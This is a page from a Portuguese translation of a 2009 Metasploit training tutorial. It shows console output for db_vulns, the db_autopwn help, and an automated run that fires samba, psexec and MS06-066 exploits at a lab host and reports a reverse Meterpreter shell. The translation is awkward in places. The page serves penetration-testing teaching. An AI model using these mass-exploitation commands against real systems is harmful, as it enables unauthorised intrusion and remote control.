 msf > db_vulns
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=22 proto=tcp name=NSS-
1.3.6.1.4.1.25623.1.0.50282 refs=NSS-1.3.6.1.4.1.25623.1.0.50282
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=445 proto=tcp name=NSS-
1.3.6.1.4.1.25623.1.0.11011 refs=NSS-1.3.6.1.4.1.25623.1.0.11011
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=139 proto=tcp name=NSS-
1.3.6.1.4.1.25623.1.0.11011 refs=NSS-1.3.6.1.4.1.25623.1.0.11011
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=137 proto=udp name=NSS-
1.3.6.1.4.1.25623.1.0.10150 refs=NSS-1.3.6.1.4.1.25623.1.0.10150,CVE-1999-0621
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=445 proto=tcp name=NSS-
1.3.6.1.4.1.25623.1.0.10394 refs=NSS-1.3.6.1.4.1.25623.1.0.10394
[*] Time: Tue Jul 14 17:40:23 -0600 2009 Vuln: host=192.168.1.115 port=123 proto=udp name=NSS-
1.3.6.1.4.1.25623.1.0.10884 refs=NSS-1.3.6.1.4.1.25623.1.0.10884
Toda essa enumeração e análise é que conduz a algo ... db_autopwn. db_autopwn irá ler todas as
portas, serviços e vulnerabilidades contidas no arquivo de resultados NBE, igualar exploits que são
compatíveis com eles, ou tentar explorá-los todos automagicamente. Running 'h db_autopwn' irá
listar todas as opções que estão disponíveis.
msf > db_autopwn -h
[*] Usage: db_autopwn [options]
-h Display this help text
-t Show all matching exploit modules
-x Select modules based on vulnerability references
-p Select modules based on open ports
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-b Use a bind shell on a random port
-q Disable exploit module output
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
-PI [range] Only exploit hosts with these ports open
-PX [range] Always exclude hosts with these ports open
-m [regex] Only run modules whose name matches the regex
Vamos correr "db_autopwn-x-e 'para selecionar explorar módulos baseados na vulnerabilidade (em
vez de apenas pelo porto como aconteceria com resultados apenas nmap) e explorar todas as metas.
db_autopwn não é uma ferramenta furtivo por qualquer meio e, por padrão, usa um escudo
Meterpreter inversa. Vamos ver o que acontece quando executá-lo.
msf > db_autopwn -x -e
[*] (8/38): Launching exploit/multi/samba/nttrans against 192.168.1.115:139...
[*] (9/38): Launching exploit/windows/smb/psexec against 192.168.1.115:445...
[*] (10/38): Launching exploit/windows/smb/ms06_066_nwwks against 192.168.1.115:445...
Very nice! db_autopwn explorou com sucesso o anfitrião e tem shell Meterpreter esperando por
nós. O comando "sessões de l 'vai listar as sessões abertas ao mesmo tempo disponível" sessões-i'
nos permite interagir com a sessão ID.
msf > sessions -l
Active sessions
===============
Id Description Tunnel
© Offensive Security 2009
Traduzido por Rafael Torres
 